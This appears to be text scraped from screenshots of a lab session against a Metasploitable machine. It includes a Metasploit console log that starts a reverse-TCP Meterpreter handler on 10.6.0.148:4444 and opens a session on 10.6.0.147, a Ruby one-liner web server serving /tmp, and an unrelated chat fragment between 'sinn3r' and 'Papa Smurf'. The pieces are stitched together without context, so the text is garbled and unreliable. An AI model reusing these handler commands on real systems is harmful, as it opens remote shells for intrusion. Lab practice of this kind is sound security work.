 vagrant@metasploitableub: /tmp — ssh... Got root? — irb rvm_bin_path=/Users/wc... Got root? — ruby -run -e httpd . -p 8181 /tmp — Got root? — msfconsole -q
msf > handler -p linux/x86/meterpreter/reverse_tcp -H 10.6.0.148
[-] You must select a port(RPORT/LPORT) with -P <port number>
[-] Please supply missing arguments and try again.
msf > handler -p linux/x86/meterpreter/reverse_tcp -H 10.6.0.148 -P 4444
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 10.6.0.148:4444
[*] Starting the payload handler...
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler linux/x86/meterpreter/reverse_tcp tcp://10.6.0.148:4444
msf >
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.6.0.147
[*] Meterpreter session 1 opened (10.6.0.148:4444 -> 10.6.0.147:44521) at 2017-04-17 16:19:15 -0500
msf >
Welcome, sinn3r Exit Chat
(9:18 PM) sinn3r: how are you?
(9:18 PM) Papa Smurf: good good
(9:18 PM) sinn3r: who are you?
(9:18 PM) Papa Smurf: I am Papa Smurf. Who are you?
(9:18 PM) sinn3r: i am sinn3r
(9:18 PM) Papa Smurf: Cool. Nice to meet you
(9:18 PM) sinn3r: do you know vagrant
(9:18 PM) Papa Smurf: Oh yeah I know this dude. He cool. He cool. Check
sinn3r: do you know
Send